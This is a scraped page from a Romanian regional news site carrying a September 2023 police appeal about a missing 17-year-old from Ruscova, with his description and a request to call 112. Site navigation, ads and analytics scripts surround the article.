	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Vasile Drozd, un minor dispărut de acasă din Ruscova, este căutat de familie şi poliţie</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/vasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie/" data-wpel-link="internal">29 septembrie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/09/drozd.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:122.133%"><img width="750" height="916" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Vasile Drozd, un minor dispărut de acasă din Ruscova, este căutat de familie şi poliţie" data-src="https://www.emaramures.ro/wp-content/uploads/2023/09/drozd-750x916.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/09/drozd-750x916.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/09/drozd-246x300.jpg 246w, https://www.emaramures.ro/wp-content/uploads/2023/09/drozd-768x938.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/09/drozd.jpg 836w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fvasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Vasile+Drozd%2C+un+minor+disp%C4%83rut+de+acas%C4%83+din+Ruscova%2C+este+c%C4%83utat+de+familie+%C5%9Fi+poli%C5%A3ie%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fvasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Vasile+Drozd%2C+un+minor+disp%C4%83rut+de+acas%C4%83+din+Ruscova%2C+este+c%C4%83utat+de+familie+%C5%9Fi+poli%C5%A3ie&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fvasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fvasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie%2F&title=Vasile+Drozd%2C+un+minor+disp%C4%83rut+de+acas%C4%83+din+Ruscova%2C+este+c%C4%83utat+de+familie+%C5%9Fi+poli%C5%A3ie" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div><p>Joi, 28 septembrie, polițiștii Secției 4 Leordina au fost sesizați prin plângere de către o femeie de 44 de ani din Ruscova, cu privire la faptul că, fiul ei minor, DROZD VASILE-MARIAN, în vârstă de 17 ani, a plecat voluntar de la domiciliu la data de 27 septembrie a.c., și până în prezent nu a revenit. Telefonul mobil pe care îl deține minorul este închis.</p>
<p>Semnalmente: înălțime – 174 cm, constituţie atletică, ochi căprui, păr șaten tuns scurt și barbă, nu are tatuaje sau semne distincte.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>La momentul plecării, minorul purta încălțăminte de culoare neagră și era îmbrăcat tricou și pantaloni scurți de culoare deschisă.</p>
<p>Orice persoană care poate oferi informații ce pot conduce la depistarea minorului căutat, este rugată să apeleze Serviciul Unic 112 ori să anunțe cea mai apropiată unitate de poliție.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/disparut/" rel="tag" data-wpel-link="internal">disparut</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/veste-uriasa-pentru-soferi-se-are-in-vedere-plafonarea-politelor-rca/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Veste uriaşă pentru şoferi. Se are în vedere plafonarea poliţelor RCA</h3>
        </a>
    
            <a href="https://www.emaramures.ro/airconnect-isi-suspenda-toate-zborurile-comerciale-regulate-incepand-cu-1-octombrie/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">AirConnect îşi suspendă toate zborurile comerciale regulate începând cu 1 octombrie</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/airconnect-isi-suspenda-toate-zborurile-comerciale-regulate-incepand-cu-1-octombrie/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Curse Baia Mare – București şi retur, operate de compania aeriană Air Connect" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/Air-Connect-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/Air-Connect-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/03/Air-Connect-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/airconnect-isi-suspenda-toate-zborurile-comerciale-regulate-incepand-cu-1-octombrie/" data-wpel-link="internal">
                        AirConnect îşi suspendă toate zborurile comerciale regulate începând cu 1 octombrie                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/au-fost-verificate-constructiile-hidrotehnice-din-maramures/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Au fost verificate construcțiile hidrotehnice din Maramureș" data-src="https://www.emaramures.ro/wp-content/uploads/2023/09/lpus-dig-beton-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/09/lpus-dig-beton-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/09/lpus-dig-beton-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/au-fost-verificate-constructiile-hidrotehnice-din-maramures/" data-wpel-link="internal">
                        Au fost verificate construcțiile hidrotehnice din Maramureș                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='472590' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="da87c9bbba" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="10"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_472590_0_696c64995ffbb  normal " data-unique="jnews_module_472590_0_696c64995ffbb">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_472590_0_696c64995ffbb = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-472590 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_472590_1_696c6499615ee  normal " data-unique="jnews_module_472590_1_696c6499615ee">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501132 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal">PERFORMANȚĂ INCREDIBILĂ PENTRU FETELE DE LA CS MINUAR: Victorie fără dubii și primul loc în grupă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501128 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
